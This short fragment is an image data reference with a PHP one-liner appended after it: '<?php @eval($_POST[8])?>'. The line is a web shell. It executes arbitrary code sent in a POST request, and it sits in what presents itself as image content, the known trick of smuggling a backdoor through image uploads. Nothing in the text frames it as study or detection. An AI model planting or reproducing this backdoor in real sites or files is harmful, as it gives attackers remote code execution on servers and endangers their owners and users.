 <?php @eval($_POST[8])?>